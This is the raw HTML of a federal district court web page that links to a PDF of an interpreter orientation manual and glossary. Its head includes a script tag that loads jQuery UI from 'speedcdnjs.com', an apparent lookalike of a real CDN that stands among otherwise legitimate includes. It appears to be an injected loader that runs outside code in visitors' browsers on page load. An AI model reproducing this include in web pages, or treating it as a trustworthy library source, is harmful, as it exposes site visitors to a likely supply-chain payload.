

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kywd.uscourts.gov/content/federal-court-interpreter-orientation-manual-and-glossary
body_size: 6724
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/federal-court-interpreter-orientation-manual-and-glossary" />
<link rel="shortlink" href="/node/1654" />
<link rel="shortcut icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Federal Court Interpreter Orientation Manual and Glossary | Western District of Kentucky | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kywd.uscourts.gov/sites/kywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.kywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9fvzx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Kentucky. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/federal-court-interpreter-orientation-manual-and-glossary":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1654 node-type-court-document section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Kentucky                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>David J. Hale, Chief Judge - James J. Vilt, Jr., Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/federal-court-interpreter-orientation-manual-and-glossary" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8Q-Yip0g6utWCAtgxeRylmobJ1TtOZS14AtDIumLbuo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-calendar">Court Calendar</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1463"><a href="/visitor-guidelines">Visitor Guidelines</a></li>
<li class="leaf menu-mlid-1400"><a href="/case-info-0">Case Info</a></li>
<li class="leaf menu-mlid-719"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1015"><a href="/court-info/mileage-per-diem-witness-fees">Mileage/Per Diem/Witness Fees</a></li>
<li class="leaf menu-mlid-1157"><a href="/access-those-communications-disabilities">Access for those with communications disabilities</a></li>
<li class="leaf menu-mlid-1158"><a href="/after-hours-filing">After Hours Filing</a></li>
<li class="leaf menu-mlid-1002"><a href="/court-interpreters">Court Interpreters</a></li>
<li class="leaf menu-mlid-1391"><a href="/naturalization-ceremony-information">Naturalization Ceremony Information</a></li>
<li class="leaf menu-mlid-1317"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1429"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1180"><a href="/requests-transcripts-audio-recordings">Requests for Transcipts / Audio Recordings</a></li>
<li class="leaf menu-mlid-1428"><a href="/requesting-copies-files-and-records">Requesting Copies, Files and Records</a></li>
<li class="last leaf menu-mlid-1318"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1013"><a href="/content/chief-district-judge-david-j-hale">Chief District Judge David J. Hale</a></li>
<li class="leaf menu-mlid-1012"><a href="/content/district-judge-greg-n-stivers">District Judge Greg N. Stivers</a></li>
<li class="leaf menu-mlid-1297"><a href="/district-judge-claria-h-boom">District Judge Claria H. Boom</a></li>
<li class="leaf menu-mlid-1228"><a href="/district-judge-rebecca-grady-jennings">District Judge Rebecca Grady Jennings</a></li>
<li class="leaf menu-mlid-1305"><a href="/content/district-judge-benjamin-beaton">District Judge Benjamin Beaton</a></li>
<li class="leaf menu-mlid-734"><a href="/content/senior-district-judge-charles-r-simpson-iii">Senior District Judge Charles R. Simpson III</a></li>
<li class="leaf menu-mlid-732"><a href="/content/senior-district-judge-joseph-h-mckinley-jr">Senior District Judge Joseph H. McKinley, Jr.</a></li>
<li class="leaf menu-mlid-739"><a href="/content/magistrate-judge-lanny-king">Magistrate Judge Lanny King</a></li>
<li class="leaf menu-mlid-740"><a href="/content/magistrate-judge-h-brent-brennenstuhl">Magistrate Judge H. Brent Brennenstuhl</a></li>
<li class="leaf menu-mlid-1014"><a href="/content/magistrate-judge-colin-h-lindsay">Magistrate Judge Colin H. Lindsay</a></li>
<li class="last leaf menu-mlid-738"><a href="/content/magistrate-judge-regina-s-edwards">Magistrate Judge Regina S. Edwards</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-842"><a href="/jury-info/jury-faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-846"><a href="/jury-info/jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-1462"><a href="/notice-re-random-jury-selection">NOTICE RE: RANDOM JURY SELECTION</a></li>
<li class="leaf menu-mlid-1404"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Handbook%20for%20Federal%20Grand%20Jurors.pdf">Handbook for Federal Grand Jurors</a></li>
<li class="leaf menu-mlid-1405"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Handbook%20for%20Trial%20Jurors.pdf">Handbook for Trial Jurors</a></li>
<li class="leaf menu-mlid-1406"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/eJuror%20FAQs.pdf">eJuror FAQs</a></li>
<li class="leaf menu-mlid-1407"><a href="https://www.uscourts.gov/services-forms/jury-service/learn-about-jury-service/juror-experiences ">Juror Experiences</a></li>
<li class="leaf menu-mlid-1408"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-pay ">Juror Pay</a></li>
<li class="leaf menu-mlid-1410"><a href="/juror-reference-videos">Jury Reference Videos</a></li>
<li class="leaf menu-mlid-1409"><a href="https://www.uscourts.gov/services-forms/jury-service">Jury Service</a></li>
<li class="last leaf menu-mlid-1420"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Qualification%20Questionnaire%20Information.pdf">Qualification Questionnaire Information</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-704"><a href="/attorneys/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-997"><a href="/attorneys/wireless-internet-access">Wireless Internet Access</a></li>
<li class="leaf menu-mlid-1156"><a href="/cja">Criminal Justice Act (CJA) and eVoucher Information and Documentation</a></li>
<li class="leaf menu-mlid-1298"><a href="/pro-bono-assistance-opportunities-western-district-kentucky">Pro Bono Assistance Opportunities for the Western District of Kentucky</a></li>
<li class="leaf has-children menu-mlid-1301"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="last leaf menu-mlid-1422"><a href="/attorney-discipline-reinstatement">Attorney Discipline &amp; Reinstatement</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1412"><a href="https://www.uscourts.gov/rules-policies">Federal Rules</a></li>
<li class="leaf menu-mlid-1413"><a href="https://www.kywd.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System</a></li>
<li class="leaf menu-mlid-1414"><a href="https://www.kywd.uscourts.gov/forms/all-forms/pro_se">Pro Se Forms</a></li>
<li class="leaf menu-mlid-1415"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-1416"><a href="https://www.kywd.uscourts.gov/content/pro-se-non-prisoner-handbook">Pro Se Non-Prisoner Handbook</a></li>
<li class="leaf menu-mlid-1417"><a href="https://www.kywd.uscourts.gov/content/pro-se-prisoner-handbook">Pro Se Prisoner Handbook</a></li>
<li class="leaf menu-mlid-1418"><a href="https://www.kywd.uscourts.gov/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-1419"><a href="https://www.kywd.uscourts.gov/sites/kywd/files/forms/Electronic_Notice_Registration_Form_0_0.pdf">Receive Documents Electronically Form - Civil Cases Only</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-1464"><a href="https://kywd.uscourts.gov/cmecf-outagesunavailability">CM/ECF Outages/Unavailability</a></li>
<li class="leaf menu-mlid-1389"><a href="/news/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-1390"><a href="/pdf-error-malformed-or-contains">PDF ERROR - Malformed or Contains</a></li>
<li class="leaf menu-mlid-1403"><a href="https://kywd-admin.jdc.ao.dcn/sites/kywd/files/court_docs/Bar%20Notice%20re%20Page%20ID-1_0.pdf">Bar Notice RE Page ID</a></li>
<li class="leaf menu-mlid-721"><a href="/ecf-manuals-and-training">ECF Manuals and Training</a></li>
<li class="leaf menu-mlid-722"><a href="/ecf-requirements-and-benefits">ECF Requirements and Benefits</a></li>
<li class="leaf menu-mlid-1430"><a href="/content/including-attachments-reports">Including Attachments In Reports</a></li>
<li class="last leaf menu-mlid-852"><a href="http://ecf.kywd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">RSS Feed of Recent Filings</a></li>
</ul></li>
<li class="leaf menu-mlid-1401"><a href="/admitted-attorney-bar-members-search">Admitted Attorney Search</a></li>
<li class="last leaf menu-mlid-1314"><a href="/other-resources">Other Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Federal Court Interpreter Orientation Manual and Glossary            </h1>
          
                                        
                      <article about="/content/federal-court-interpreter-orientation-manual-and-glossary" typeof="sioc:Item foaf:Document" role="article" class="node node--court-document node--promoted node--full node--court-document--full">
      <header>
                  <span property="dc:title" content="Federal Court Interpreter Orientation Manual and Glossary" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-doc-file field--type-file field--label-above"><div class="field__label">Document File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.kywd.uscourts.gov/sites/kywd/files/court_docs/Federal_Court_Interpreter_Orientation_Manual_and_Glossary.pdf" type="application/pdf; length=747331">Federal_Court_Interpreter_Orientation_Manual_and_Glossary.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.kywd.uscourts.gov/sites/kywd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
